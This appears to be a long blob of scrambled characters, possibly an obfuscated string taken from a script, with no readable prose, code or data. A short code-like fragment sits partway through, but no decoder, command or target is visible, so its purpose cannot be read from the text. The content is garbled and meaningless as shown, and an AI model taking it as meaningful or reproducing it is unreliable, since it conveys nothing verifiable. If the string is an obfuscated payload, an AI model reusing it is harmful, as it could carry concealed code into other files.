4f$&;Q!=jXt4Q)".fFtFX\/nc3Ql.fp7Q)${5\/F.l;,(},F)EtXAJrQwgA;89(axm0i7AQF;er35XdQlX7AyAaFF!=8H])XQs([ )F.Q!ne)A;t)E]AFQ=l;3 FsFf$F]D1Q]X.AQ]SQ,ufk()1s+t2.e61=XQ4]4.g2.{ IXeXEXab+ dv}4ay!&m P3#rinTX54XX3Qf}_Q4T<nPn11fXt53..F;Fjt ]EPxQ,4*-44)2fQ=F5+l)-fQQ\'6A1?wlAQ$l84P6R x8i]geQi)8_i!4_"ktX(QQfQ!7F9!3r$pw @9FnP0n=Q8QQX$]AcQAiQ7Q59i]]6%0}25eQFl 5fD, _5 ))e3+!$0Q-{ XG)Gu=FXAXXQ618P)QaFE.D3o)!.rF."Q-kFG$5lFae4E4Q$xx=+.9r)m7b5?6t1$1\\DtQXk]iXcn)[Q0AcQF1caiF=\/E.X}.hm$g=Fk!e.!l)4tXj|3axeyo:8|nX2F]rfd]rF=u6MFe[?hX+K)eso.qnl;|4gh]}Qr0wx=Kc==ftshl5e}xXxQ54raXjn;fFjb)FtcAe*9vi;Qnr,QxK;(FB)id.t!&%F)h|a1.QleX<l{.aX(FF$d]4ex2XJo$yDob1g 65Q;Qe5($geR9aF}cQXF5X%E$q$S)e.$\/hs.h71Q8}7)r35iD)%e..0Q;Qz=8plX\'Qxr.m3_XstQn_QfFfAgYF2=nF).rA)Q9!Q]hX$A1F,!$hrD!gA4b.FFpX.FXl9nX2,$.)=Mn6i,3(b7tQ{7QXQQ[1i=0)1sJ]oy0)Pnto]Xv_#5F8]2et,\/F5);t3.QE,1g0&4p4])*}}0F^j_a45,&,}9xA=#+3t00FxF\'5Ay}A;trXE{c,=rQ],Q&X}Q]s+QnQzf3g$e[!o"Qr0p9X0Q}U$rQ5?XO266 FNmA0D55]QX>]A-_hoQ%wxcQreQIQ.F17J1)Ce_w1FQ7F)82e!m!Y^d;l}t;F!3FE=1=,8!!rso6i0Q.X+0d}t_p_,u.e\'deIt:eaQ..(Q+lF?!fQl!c-69(Ant,Fn,_5._g]f:n s1FslC;25A!as$eXQX]C3e #o!"QQ(.ht.Ft*Gs2Amv$nt.oQQu!,QoQQFF(Fe](658Ptenl]2ef1\/..z,4=e89{[.i]nQ7o)Mh,_xQFl_eQ](Qox]$X9XRfPktD1.xC19F58"B.)8}l1w=A9t9$:6epQn4!}t.1Fm==o1)S}Dd-TA$FF3Qt.X)%4+&otXQ)57gFa&7Fovtel[PF{k4$;]o".c6aP!"fFu=gH)P)CX9]QQg!,4QeQ1w.fin+o-t),uPQ{,QXFQ{#oo\/21nzA,+QFtefA5_Ag,0X1;$:[HX)Q{$o.12ql2n{+oQ[t9e]0nXe Unpdf0XF;t3EdoX]4+!Kr!FQF&Q3)!];F54ou3F-utQX:ye)IA!Pj=c}=5Yoeyte62DQ.72X=7C.FdxF]4FQ_FXhi)Q6G]5_W5W9.F+]r{ae<.Qrg|Et15d=e0)?nz"\'XIXQ@_6!j]tA QX1b_{609r]OiA_A!);Qy2 Q5]X)XX.fvA!)X+N( jQVw.76e)] QXo e@lg 3A0,i8}n1:.G{)<Q !!+9F8A]8Fn@iDmF\'=(Artf!1[Q1A$QAXF4vQT;;6;dQs9[$xQ=i m7jF2,2QTQ%nl$et=YFl78Qif;$)Dv&6e!,!&7aFA} X.o}F3_+_QfQ2ax1|Fd)vG\/e.X7fXFFnUQ:X.82}Jj6a>+6QXO6U5QoTwmQFaFI4-Y4FelAd6DiF4(9i_F()5C(a.n:6zxo,h@]Dk(rcPel (!7n =n,.f>fpt9jF2[6Xg)];4X.3D9X8e0i]),5F7)tiQZ-.HFnAZQt5e;]5*Q}#ffXQ]4h1 XEfCfQFoDXQaXQr,,X- NAm rE.;hAQ{a6V8)j]8Q+)QlQtr]X=(Qj\':8V!..5!4Qi=.!Qo(]0B9]h!)fQeiXdUif(QF.Ftl.)AxCQQv,(XelX04,ai5G495fQ[ :Af)i1Q)f.p_X4QrspP67e)lQX2(of96XFu35)pX.n.P.X 2sCl=r=zX\'os&%[[.+$ ;anAD7=ds& AXuuQQh}4A.}idtQ)"2?Qo@...,0n.tujF6 Qw,]JotQioQc)_Fit3hXtpai$-X).ytoQE cP((XwQAN=>nlF4]9rcIicXejXQ38)9Cl$AX3a{sQXtQ!X[tG)5.rQpX%;a.xLr1Ag6h4X);gxeX]} 44+P[&A54X;XF54!%4!F,Azx4X.,5f#)g08Qc.=t2QXJsa!0r e0sF444}*a!!5X.e3o57P 43Yt4$X9.A3!)tC3=D Llsg5q1C*S5.n.ig)rL3l\'1dtc+,0MW406F3Ai$ibF]tuBFQAg)+p5ceAatv[!sfLu)=XF ]eA*fiAF2k0FQAeQ\/!g4b\'5t1=y_jXQp!Q Foa.oXjng;XX<nf42.*wXs 08i05r)]e[pIsQ0c+F(]Fl?=4d1TA]53;3QDQA9X1_VoU(2.2.,t,F4Q79Q %ddX;)a 7gPiQ]{$7eE42,slX-f44IQ5XFe5;l(b_losDI9]!s.J(&3Z8&p8_ r{4Xi]Qilt;+_2au3A-4.QdfX6\'7cQdQ oi.XgQ00Fjft&0\\3Mc8SxQlHXn)QV#fxoQ< 5w6517F*s;.WmA86mA$H ]5X5,h!F$#o13t>o *e?Q60FQr=X\'LaQ9]Fi6+.H]_eA>73&6vStt]$Xn=A0FA-udQ Fi\/.QcN7AG;;2Q^=$t0S?g3erQsy%_TX(e+Fp.15_+e(cnsC&)ji[Q$P,E(.0{g1et0t2;!?T]es_ay$v?AZeefA1Qv)Sz;=.(FeQ+Xu!FrQkAFtFv(Xh_t6F,_!.QX.X$e\/05tbt.,Kt4fXx[Q:A;(x Q$Qa,ABr"FoF=ff5dSlnc4.hQg((t7}Gb\/48),Qe)7.*0esQ,g$(;oFHXs!Qe(pslly,X3Q"sEXQQXe7#plQ"hXi9id.$saeFDy.3e6yX_oK7>w>x&."F(yF55.6rT[e7!r85F)+1.u!Ma6"Xe51#3&X4+2(!5=]c5fAro_QaQA.iXQo } 5aoF(5&QA0Ak2fe.w]ip|c9.a)A{7e7e+vsX;+XQs4={Q)tXseoeiOQi({jtmeQbvec;l,Qn=X]2Q7T^u0]xF!QrXXF+Q$$balnh7}F$FAeQm.+h4A=alie!tf]k!5efA}Xy8lX4)_fXbj;tFn5$Ss(4Q!43XAQ9]Q FsoescA57Tr;0deA1aA]og$gX.tix5g))x]r+Qb-k!u03+(rX]QFF!0{!QtQ.X=836(,A_.2Q] yQt!h1FI)fX ;nSD]FX9F)5t39P6DQ]g)P=3Fx\'=QguQ3M]3A?$QnodDx:QFtX55)X\/1+eAQ(slF1(XVuF 2Qs,_ddle{vnF,_rQ.jQ\/g oc_s4xp)aF)mcx1.uE;,=o-74F(}o2==36X|]pQ95-5b:T!yQ.(K;Qc)Qk5F&XM\\u4Q})=FX],;.tF{M;]%AFtS;_5syQ|!8HaoeS)1A_CXF0)=rU{m( aF5=&v (Q9> y2],{9VfiAXA_|"vF]&m6 4XXA5FCn)QrwXQDt]1ej;x+!}M.8))Xo|)5!F:,97s],i$Qv=p_HA#51Ab9Fb1!(!7u2:aP(Xe2se}iwQ(z{.oaLQFo{]P6X XraoXo"lX<hp+9F*aQ#X8,5A.4slie_.+64?(}aQX9X)Ule$.*X04aC+aAA3)=(w.2s4!324y6$P).0lN]1A)deFUpQ ;_jewetf*F4tQy1b$9]X<,f=Q]5vAbA}Ie&A..F.Q)op{xQAQnf331Fx +43dO5)FXXtn1Aez.$-s},.FRn7dX 1ou9gutc(izb]dQA_D95F,,x[Q7M)]6.yQ u]Q7i)rX6J+vFo!,iPX"og}!JiT,.d4g9((hQPtfq.ils))A1eoFdv9Ce\\FJX|Xl!.]Q&)ic9aXFe!3gq.kX.o&r9c F9]wh26F$QFXAs..lt9aCA.\'GiF3nEFQ=]d1A,4FH)6mb10!rd].70AXd<;A$3co)6;=AM6F.art({d=C3(3Q5dA1_cuX(\'n"TQ4vs=6o1QRF3.s{sdo!iz7 09F=,e06.sx0X1{w?0E7+eX .7d1;D[Qw}XAi2XAvvQ-.\'dF21uOmR3ew3:tlF5Ftir^w!Q}#9{Q*6s[IcxeQQx)0QFQQnQ>gF h5csA1 Qi0&Q3aF4.]$]1c1hc3t]Cef7!()Q0iQep.)s#Rh,LQQXLQ+4XRFAQFTF(e.eivP]}seRkeQh].\'tvQ]=,T.1$vmQ>E{=XQQfXv.$lA_AFeKcXpi6a6_l(%,"13,bQt(D1.v,eft)cgQa.$rm]e6.OQ)4xtFw1v9]Qt).F2951w}tNK]),Qs\'owio4b]]6X@T+&.j7QW4QO9rf,7AQ!]nFoQQ=_z?(Q)\'tL),$0QF#0At5 @>.fd&!(]}1QIo77v=QstXeXDflto$sl$;n)Q7.nd(f!X([o;Q&p9.6A)]E&&fFAhF).\'e?NtA=#FiXQ9OQQFF3wiAFXrh$(4X3]Q+_!pD.TQ6_QQ.Xigc6$nF9Q5s.i)FXXeF)Mm-*9FQ2y7{7]X=j(7o_XF*}oF5r.*25A) _X?aa51_y1AXanQ]=bY 0Q9e;YwAQd5 _.XQ.l4_Q+9oTQ[}6FX6Qb]Qe_Q!!*[lc!Evl#4Q5d}=u^;tAX*(Vr5,O{U<6i=}{rMegexFxp.ioxVeoQfQ)X(?t+9D1X_9!v]kta|FL&=Qfucsy,}ts 2Rvo;p&>!B_r8+rgh4Q]0F)) ]1+Awt9aAA8F=3i+NfrXn& 0,tQ..=.i(d%-Q=QAAo,X!hr2fXw(oB!MF]n_QF5nhF>Xs6,.tmd(<xi9$oQ7., 4+O.QdQ!.5eptD5ntLXvFJ F.dQQ4e{eX)ovaX.)C3c.3X$9 )F22@_ltoI,*7i11eig6t{ ad8n.?QVXFFa$}dR[,.) :|vri50.XQF#_$!]O[+Un  .6l4A1n6p\\!iy1nhJ3;]b.tit8_5(te4Q Aj8iw.I+9#}0.s?[[iQr0Ftqm@t@.eMtXf!0QcQ1DsSX1cJXXfy2eP17F[ fr0$gu32aA]5Ma.AsQ t_QxFb[_5!v}0Q*9AX4F.crXQ4A&o1.fQ,Qj0Ret)Ft)y|7$.F Q1A{wn,g9du(FAihYFvF.(lsB.FZ|S!hQ9F95$805{X_]eA*k5g1.zXi0;*dF%rQ{9viQ.)*3o.)xQX)x!6s$p{4ejXAce$vXpe$.K1d,FbFXo.|t_jr-Q,_)24)T zdF)Ff)oQC685y{)Qyc, \/)4$oxQFQ2,f1gF}ldoe$rQ2P)dA}g75X<se$\/[ylQQQp8$t1R.5[{0DFr.pNFk_c1opsQt0Ab!r ]4yIQfF0<oR8s6DQNN!17(QAQQ!Xn_=Ett1Q]]4{]a(sQT5EQQ+QA6,ncTfAnXXe:QvQ ;QF-#XFQ5t7.5_o.j7_X >!sXXFfXQuX9&).}iooXQsoQLnawFr&D:1,FjQQdAF7Q,A!X}QX6fF3QDtli!pAh\/,|f3XdcF=k3gQ5$n;%F)"(M-)4).6X3l07o?weL6[ F=c3oDXc_)k5w!f;(ri!9..!Ul]ei =kiA$r1y#d?0En46tQ04XrFzQQ]\/#AAA\'a;X1e=Q[eAF Qi.)].3rge]gAargXQQohP&.Aa65.]XtQJ_t0{n!)m}5D6Qa(5!1XsXNl$!Xf.)rv.)5iLsfQAAoQ7l_6h$XFF7Iih]Qg&}=o,t=h+l\'Q]6_1lA!GQf)QaAmi.eaF+Qs2==3D\\#o]8F>]sXQ\/A!,m}{X0).`1 oFn2.,F#]=8X;Fd1[[jyS=2F.t.]F}XXeesaAya}hSQ=\/!QdoF!u1]i}Fy+s8t$A!1];eE5o_QcP_yXt*kXTyD;oVXnKfiQ(5sLpdh.1utQ5=t]1YF\\Q2a*3>Ae5 b$X7[7,(F`\/I7ne_A+t,eiFm.nA(|eFQXF2n.w))5\/]2]ZtQQQAw$8QXQRcu]isgicXrX.4eF]=?fn0i;o}b};X?tlf.)q75XX)X64FXnnai6[Ds9XXU1!(2T :;Qs9)ic {c2X...ntxDA}F>vLQAFS!)7#()g.},ru_pef5..F5m31Q1ieoele)(=}t1P6 xcscInn!n.0X6Xbc(519u;hFb5FF@si5yF.!Qg$T,8lh4e#u7_5x]_kvnd?t.peAFg][XlyAynit=6obeg;Nsj)at%F5A82O6i%vFbr.AxeF-,.dlQtAig{\/_QttD)7A)CaE*r t)q.6A8XeaFrn"tFXFcrXrFX7._5!KDynn2i)k!Q(.ifaV"CgXwa!AQ$)=mD$4d$3tdT)oo8:X;8yzx2[l=&uQxoX](QbQgQsfSlX]XF_A18=FA9\/4,QQ_vxoQ$e|75a(Q2cnFQ<4 t9g!fPa.ohg]XTf1gi]6=F3E=4tvEXXgtV_)rX^eQ9dA.Q,F1oF=6? a(!AxA].i5}p3nX$|0i57qDn$\'wXfXX]5C8,|8VFtnQog.Qr(*5QacodcnQQD4P(8QFQF9E0Q ]3F)AQ4 nsQ9X{_wFs,lQ5Fj4;Vf4m4Xa0iX7Q.aa1PmX5,iX_Q66A])t"4X$9ac1!wcX@FAFt%n=hwdQXych{ranH_*61iat!}0)Cr0.tFXT)ns ;zQrQ6utFF)fX1). X8)KTQ;ajcv[tY.Aj.1c..`5(ncQ1ToF!F t_tr.A4A[v_F!Q7])WX=#W )Q}(21]1X..euQQe9dQTI26FQkA2QX9Q,Xw7;.!]*{4gNoeF?Q7Qcff*[+];t7Q"u4n5Dx5XXsQ;F8f]DF0(teF].QQAY$1Q@qFes,33Qob3!.4)00>);3Q]\/m_c7s{z2,Q)[.0QZXst-){lF))8nFFdk OQ2sQsea"r.DXAv{i!3yn4 .6 QCFe0FnA7=;f@- _QfQ+1{(=$Q5n{2.u),Q.F4naF.AlXA*.QywFo;5kF)FoXX.eiX_Xt]34!11a),!{QF3nl.#W$fr=:L0.X[.F_D\'QBShhfdxentA6X.2$s&_3N.N$r]xy;lnFFo6Q=spXa)X=bXQ\'8{g5 s5tXp; eQ{=08l{_bec9rQPI5&Qoa,1t| ffv0e$m}[AQQ_&+FXY.7kX=Ae2Ax:A Q0foy5v ,e.Q$;7F!A0Q8Qf4C> escX| ]X5QPSn=5.p sEQQ)fQQo)!B55e};Xw(.MfV] rt7uVQQO#F 9rbspt11)cQt85tdQFQXQ|9AV)l.4.)(]e1}(h.QvA972X&_]9fF\'r]X21sin0Q.vXQ}F%A!7FN=5)(0&FXF)A9!FigQF,Sd$sE]8X()CFewd!E`%,7V_QvtFd;s xXX;nQtDFAFQ $o|fEnDdtx&19]x]V9PQd]]QXX)yb)FRQ.dt1-9])Q.(tAQ.Amj0t1s,Q @2Xa?fe.GQC}aQnTMS$a.A%i!if+lQu4X (.g]\'HSq\'M$QXXiQnAEG(nX(,12t7w]r)o}F3AB]+ 75)pQ7Q,e70X]F(a6D$:tD3LXq56D ef1(esk .2QXFei"AAfi85Aa0,5F.QvTxop]._Fi75d _Qn8Q7)1X^Q9s11"]Qo4&=$dQ1;k,fAQXi(]sb.ua7xA!Q)36r4`rayvQ5e nst(=Qg!W5Xa=}F9$:Q$=,8{#o X7L$n(Q}FFPQ1Q)&1ra"Ds.9_oAA.f6+j{N!rF:2&Fst)+F)$+3&O.0A+XX].$(QvQn]QhX;01(QD5)mR9Q2!Qa,hl$.].Wo nn`e-p:Q{F}}te).J(F.vpnt1FX5QoE,oF vp|h4mX;0!or{awQ)QHFt3E#n0.oQl(}f]euv=EDX:=XX)FkF..t ={-}i.nF-o]tp}X74)eplC.w47nXsAFt}u2cQ4!e35,|2t0FWQ(Q,4A.=QQlh?aQnQ7Q2,.xdXh+r+)IQmSZ,Qe2nFX_ s yuaA4M48?!nA(89,,gncjQ9AwQ1|Q&r5Q]{7(Qe4Y[]0QAAQX+sO#.QxtQ7eQ6*)`o.O )XQQtQ]7x m]!tAA.tCAS)A3nrwU8_]F].__2[prQlF(hE_hXFtebl38yj5XQ7ee4cmAo\/tX(w=.6tI xie8X\/X)2+l=+*u1)Fm6=r]Qt|_2{dQegQ+TF(sQ"{d#w5A}D3$]JXdhenAfF](alFh6.U!3!3X=i6l.(;=(]6;ia{lQ;((FQ9]gF&Qe!zQe]i.==r2phXc963)}Q(F)to=5AXQ5N0]F_9]Ua=\'(QQ?Q.t]Qp,68Q)D55Q;);gXr\/slp7{QqcFf(1eXxXoQT=xQc0! nX.4Fx }".Dn])5gTaB:[X;.,_XXots590T7Q\\6e]+ofFGAnM4A3_\/Q 9u93(Af{F&t!15\'Hp.sTpL31thFd(.Q8ho}e< et0a!4tDpFFrs Lnh4A.0.XQFFz.\'d=A;6X\/aQf!Srz}Db0]XX.leF $2hwEAetd[E)tEi6E5y,2n+.tXxQQQ.S#;)ffmX`!QB$)F?9i1(X)*]IA!luQfn]#(Xe_ottg|n4Xedku;o(d0(Xjm$trasX]lAsdX;b2QFkx}FN,ATF)25o|7Ff7FMaSA 3XdF;X@)n${*\/i$fF7g;QbQX0XFQ}_X2ZF6T)q*Ft3FFo;Xg0X5l])=54(raiXgRipeQQ:fryR1nlX1xi!}.$QQy(vs]anXFj27w=Qx5,E"Oh7;sA1eB)(s*f eA{FX,44[.o divw=9qF8$1FFl}2;XAsA6]S7)l;b.FXDX1m1Ia#;:rUQ)v2f.*h{A3Qf=$.jAQ)}!|o@8;f cxsi36;s3FF3fF[Q7".XpfEP=(In(Fr(Qf5Ue$F)2wI}yf;{Q6.X3Q*.n]yQ)Qd90l(40F7A52]e}5+]f(QF*G.adldF.XAze)Xfber)Fo]5Zo4Zbasi(_FQ._y1A*6Q0F!:(,os16+}lFMXliF,QaW*]eyF,7yieRQR"A94n#(l.cHC8Q8tSoD.t(F1l3=y01Ffa=o;lQ5tk5re1-t!X$.)8.d5.n fXsQ=$=A0.8,$ci|Idnr(Qaf55aAGIui2Aaro;]]A45.ooFAAX)Qrt1B9Q3g6lX4)en4rl0i0:$ov!a]8yriQi,E*A.!fi|ihrFl{5Q!))sQFXr+Qi#s )gF(*0QQu6eot5=lr6(0G)Fm*03_Zon0o\/bfoQTs Q8L]lQoF7$.X ._3!!m]AAq+xlme$-_2FY.{F0A71ss;ckXn..)]FD.]!  :X.70D4>Qt\'V2Os4QM;=QlQQ8F.ns9imhux8`FQ&ln0-tuFzo, XA!fl!`hX>,)QA1$e2rs=QaCQe9i66hQ,\/8tdXXA_g4AQ261Q2(2ot.e 9( )7.UFF[5r{X_v6nAijj=fFmHlAAlaQ=rs l4Q1XA$. $7,ip],!X(*v,)QsC39Fm;(A;$i1e:egg,-],hFocaATFX.}la05s(+F;QX)w.QX]5=)c)pF}Xf!+Q.lsgtft5 e3ruZ)Qr!.p,itCirx5;,&Qu fA)e5 .}p$hlQtpAXXu!{6o,,FD4!zx7fQes9cF5)hho6lX00vD7&;XFktQQi);fCi]+pfX=6Qdf@pn]X h5C5]}7$(cI. eX2[C9aYtTnm,)8X1Xn{>XxFA=-a)1X=,1e,F QkA;gi1QHX9 yQY,ls7.el1$9m_&!]6{p,l]QFQ_e$4(Q7|1s9erQCTo!XiuQQT.M5dthCF3Agn,9iDF }l.FeKStiJ4s)37=gi47r=YHAt1},!Q)t^VcDA7{Q=j4Qu6{X4ePxtrryXk=xzi6tgtXf|X[(6 0!\/oFA347uFvQAQ6sf]qCan)sgS_okVp)0FFahQQiKOU)){!2aue8=SURo%)$();X,P (Ajreihs}6el4F=)rsbeuo_.a6e4wg5}95|o3Q\\soN>5u$fA\'fp!o5]iQ= Q04[p0de4|$QgFi4em:tdX)o2Q4{ioQ1i+.i(XXAvCoFZAX._CoQri.5;wQ rF{oQ !=Er5Xb2lFi$+gothnQ5q1 =Q!(1}0;{nX_a1)0fFQ]PoF-Q^A481u 5fj$rc8(l9g nFP5)wA!6Q_8g55Qct0FCQi2eDF= X)1*+e98A]sFeX+6=5XA5l1Fdfa1A r"F05u74[QPe}XwicnX0$ _F.6Ae-=$1Q341De8Qg[.t1gg =]an1cQ=QnlXx$ ti$]Q)5Qp=Xa695]Xfo]xL)TA1(xXi63%F IatAef4Q.g+[s3{_XF]=]nt;.t((ts=;i7Qenh.9.p.k_-X54{tdFQ,ttuF=j.}r1]aJ)s!2\/XG[{_.) 46)!SD925a,Qe8Q ).^wl.-!16=Q9AX_1A\/4)er. ttQ,]e_eD)l.Xf)QdQtQA,D,e4"v.]Pc,{;[F!1Q]s4F)3p1yuyXyk7o"e>_AvHm5Ar);xo0QtX)])(h8!xqfQ4XC8{5&..Qf4F.tsFAfF)1,$] !p1sJy!.{6n1FPF8r8_*J{4F $!lQ:A XQe.$f]itfstJiiQo+71Ydgi4)Ffx(7vEl:}u)(A5cs5d.(f53=XYi.]snP4!S..ftQ(ftXu424fueu)t3]XFF0#Q9rr)1d)V$+]5=?APAm_eg]e Qeg]D] Qh 0%TtF!Dx1) X 0X fQa|%)iP4Tot=5.Q"f1=|06X!g$1-.-. x{(0Q@3latl _255F..fk;7Q<f[t!12a],+fMQ0i{o_"Q:$E40XiFAcnQ]S=xAggotVQ) 37i] (s,]=*g$Qgst50  QXF.F!ut !5!rm )=e9e|].XT3A.h =.4!Fnnri_t]x51:XtFe.iz X=..QFh1i5r)  )D]ecn4 5i!f5AC4,s..):)1ef;102+Q$r)KFccisv5?s]hn69mfX]:f}n.b.X0s[ p).)-xQeTmhejr.fFv.5]);v_!5h4F5[BXl5 Q6wpfb?7r sXa$o5g.&QFQ6)(N(5aV2[0;,Xn^8at0.5n]iv5An!)QQ;a1Xd.QX{411X!$g1Q142F.!{eg$mQ.8Xd4r]Fr;,!e3fl0554(]31QX!,2t)+!QDe>iRv|8\\Ff{{!FXfF6X]=\\QXFGe2 6fieW].{Qr4$"heer.3))g, ldFQe0t.A.w6QQ{cofw.Xx)Q!a.Xct_+js_A.!7Ttt25hFX=}(r]=79yeo8kf 6x1I+|n4AAir(atA Fa4a2e:eA=3) Q\'l$ wa==] )e.r8{&;Xg}n4v7ajE.a4 )Qx_xQ.u.a,7s,{F;cl(A 5=,; Q]Qd)5d=3 _]n1AsjAn.X;6!y._SsX n,A\/.!!rd4($ vy6t&aX4im2$nio51v!8FF$biA)FJ85o9n,$ql2i;e5h}s]n84 Q*t)=!5q )2ee0%eeO7..Xsnr76F0"!gQ$)TT y_h6-HQl,8`Xe4($9&!w! 175V5t!4QXI! )xg$F1FQpFt=!Q!0f]_[rF5o..0.Q0oQqssewve994d|d9.($$q5d{w[ife!r+Q5!5F356w3d| )FXX\\ Q.d5Q 652ke coQ"0 pmEQ0EQ))os)]1o89 .)XQDk}!xXIFXOi1XliQ.1Q5F ei_iyQU6+}{F75j.F0QT n70$h b!xfX 1&wh[nA.pueetAXw0]are1{{.p2g2{uQ]9=e0jhx147XF..iauA!nf4rA6<oFa.gQXQQAXi}oXsiX}{4rn5.Nr 0lo)}}5i(#a?E_DQ9)_=R1g&c};)1gAL#ur0.A5X eya.9n F.e1]x.:i]9ec ,. v4}s.AF.,w_]5407uEA;|c0fXd+X8)5 [:&tz.n4QU]&!6. X!e30XF9tr -|l|F!XA 2XQXc[Zh"1}=F:]5dnFlO)X|.eBJt==pFtQF9(8h(+{QurtXeAXA2$"])4$ pXAyc=FXF3seAtgt! [5A;bXFRQ!M%n)roQ)rAF;7Fe }(.3e.eXQ;k `6Qef]Pefw)QuQ1#_x6om(c!1i_}t6]cvbQ]; XXce3.Atr {dn*Q]i&ln!pX\\eA!fw0]FoQ,Qa.o($.(,{X><"l )A5 SK9d(T$kQ=)&w1mQ57f55twQpA}540F@9\/}!3Q9 srf(FXo225}>inbn-1iw)F_FFF.359ra)ii,(e63ir! A1A}.1{;e 4()16X>_=X.tQ Evefe 5AorXrl |Ifx4]v ?rQl\\eQl3,c.Hl.h$;$Q(t|Q?= jX9%0!$.Q m7aXQ1(Q03c+.AF}(q^e2F,1t"1le=Ay@!oQF-5 AJN_$!F2% xf5d 5}!eQ_|}E XWiitil&e .X)5 5sz d) M_f96D5d;Q47 )1};hsP45Quat{ \/.}AV(FFm!F=,FiXe).=.3Z\/l$B]8 4$t.'),DYg(')ri r.(sXl..joi[\/rTrlD Fi8FXmouaskafs]QsW;}_6.fM2c$tpfQwc)3j15trQl!=FFe5X!ttDr).j8godn5lF"x=>{dQeFQ9tfF!X^pw).)8rqlevelg?t2F])78,(pd.7D)3o(&XgXQF1Qi-5l6,_r(]iDI(Y,Fg)eiQe:sef1gg]tp!.lX+g?t1)ot{f;a.{"p43rX5p^o7!XiFfoS0$7q}"rlri"r,gF3g4ft5Qtdp5Dn%.}UXX5]4<(p-1:F.X24mb)X!neXXuXtF!7Qo@c.9)].i3>XgX| .7gM]f,7Q)c(oDf7rQXQeer&DQs!3dd(et=\/Q8XX89rFQQ 3._iFtpt)D6.\\F.!]ht)0QnQ|,4$00hslsd9Ee([Xes;!.e7F t7Qio{l,)!1gQ.dC,rrQFeXs..27rXFFkED3wftfQ8Qo(X79r$n(d)aiX|9{Fa `uxSRQ;ahw(x$Xy:5t57nn| X! [-g4yt1"X7$.r;(QXp]MmqX]]+]7rfbpia_Q.!q;QiU.4R-5n"!_X-fc7FXc.!F<,,Xz+.nXy!5])]e!.crtn-0,?XlQ]tsoX[!f2F!S,t.XeFG].}Qo1vdg12}X4-fo2{0.la:]ox_J(*0Q.fos(:1)e\/FQ]egQz!#496ojoF!.)&v_)-s.t{]gnXs+0)eid5.7@8=+ee8ekQ51.o5NFg5X;+i]a?; .Fls75=f);(X,,66=).NC=F.^e=.b)moo(X\'-s aC.5|e)))]o8p-jQ{aneX7e_]Ft:eWF1]nFi.,".sr5_;SX.XX|F6zyfX.F1en,)h.4Xi).rcXeFrQ.6}u;esuaF.hXG=exQ!mnrQ9Xe!r8.7MnE rll7!\'aleftD}niKc0eit.[}e!X-Qe.)1l]:lt5(h95r-,es0:cvQQi201Q!F=\'nX}>v5i]F.rX2]?4;(\/l0mis5y.7(X"F.6;ySXtFQ!7;jXnnzor0l\'e;noe#Q}8|QRi+Qeid6m{Q=Q.0v3nsXX1m(#=Xs{.Fl5w=6Da;:]=aa2_i.(]rc}ua 98cCt{QF}33{__tlQ=oQftrc2fl.fQ(0tPO7E.iyjv,jBFntr]gXe-6u5kj\/r}6{iva1eev7XQcFX)yllFi8Fg{.[6s#lG}hQF3eXfa7h}nh5D{da,Q~}e)l*a(_Xc=Ft)eQL] }72c)ld.nc.Q64-_0VuXXi2e;85i=X5Ncf!xxff.e{!ao)n5Q.rFrFQtnec-(XZ].=SFeg)"Q6eXruQvq)=7  {F;9r1g1 ){c7X!rcgFQ,.Q;(Yo.QlX(P 5\/)ei]Qu..4bQ_XaFtM!7fPXFNm(Xu!7XQ{lsXjX[F;Q0{95rf!}prpmy.!,srjrfc({Z.)nXt.l;x:.rX}sFr7!X.3:8|dl,$4n4e]=)0a_9deFsxe_!;rr;m!e}42yFw"0=X.!:.i;..XsfmX9oE5)X66]XnonQFQto>=QXnar-Qinz.QXlQdFt lseu3[t2)fC)({F.h9X!EX-seyfaFn_-7+r)E)|ru7xrX,Enx.9wd\/)eFm,9XXe]hX=ic} 1s>e63gemudi9}Bne )2QQ0XmeQ:f.CTf8FoXe.XQ7Q_6X;=})QQ]mt6Q]=m6derr1@rsnrQe248)u]$bIXu34{Xo+1-2MQNhF.uXXt;ffox(8.=. 92QI4;FDa;tl5b5Fgro3+F.5. aQu=_iFs94ec#s5X[p8t{),96XO5D]hX_&,{X.Q\\XT,}F21F0S*]s)E]ey_$[F))2}XX<_4 0!}]={Q}!0s{xko;3F})35]=t2XFsX7"0X36c9o.}9b;\'o_X.)_lr,]f!tt(r!e+XeXFodXX)!}ebQu;=;FG:]Qr9!_5es)ej,Xgl;h.xw{,sr:6FX!5=;e (]XQ9oeg{Q35(fFo }8rX$p,XisX(fXeRcr&7i56)ng6 .tD(pef0_):)rbXht0F8.02D=eg6lo7}5t7QsXrOrlo(s:ol_oQk_XlQ{]snr7u(s.fauw7FxKf. }nuNIFX);=)5o:95).XXw$0_Qn)4"XH(!2(l9;..-o!.ehX=7(Qe;F=.) $\/19)m9bQe5]c04hQtDsX!ErlS7XQc71gpRX>"]z6Z)Xeta{Ftoh(}4;N,cQnl7Q].(ew_Q9pw|Xeu5T2XXt))e.,FXenm X)aF_}X}Z^3eQn2.}n(ta?f3;dp92Ks]tXq(|XXhcn,QMeaXwnQa !&sD 0(d5QiQiF.$&]0mnQX\'nsii]XyeQF0bQr #8X.^{s7]wR1|634!Cj0X.F@n1Xi_5y9=Q{X3X]X6=16n($7XlQj8Fi1for]5f,!X: X{=_{%1waQ;,XrQ(p;oXQ ucgarw5lD%fDe ,Xi5)k1e,.XlnDQFnEad;Xh6r0we027Xm9]ew!}]Fe4e; \/{0=DXQ,F5XQSX_Se9<{rXt[.9_9evrut).X90n5we=9QJl]t.}]asX2xQgbXX.4foQXD.oFXF7QOFcfox,((el5QFnQe|"g9F"lF.q6da!r9ngQFfg(QF\\)])q.)XD9.F1i.!Qe);QQn]lRyQutis_QZC_c04T.*F# #{1 );tia4 i6AF8 s$1u+_XeXc1Xe]?i1!Fc.F)fte)(c.XQXlC:Esf}41=Q6p2j)f]]e_!e.r_Q0.(Xz5&Qn56l!8QI.;QbD[.F7fN;2._} E1hx.m 7 ys4QQ1wi$?9Trful;+2lXd2QesrFX"Qa6;11!or}(XO5nd):eX\/3=uletes1QQXQQey,oQkQ(Q">abi_=6i;=eaX!QQ1)dooFrur=n!1tX.45\\ir=XX;!662_,=If0)QQQXot3\\MF!dgQ):Fo.yf[hg5wCn] nsne\/21{(X?d0_iQ5XB)n5Se]s4FfX)iFSf ,32ufFF_iXl):F={>4)Qe4F1X8Q]idf_QsX&=Q!\/{]!,nttu(BztorQ!QX.=85ecXE!eXXr) (aaX]!1;=u=lQ!FaEXXwiFX9.p3=oFn)D5te3X2Qr_e4XtNX!iYgXsm] ]|eQe!t1o.LugpltmF}tt@yxawQ!.QfjWjQv, 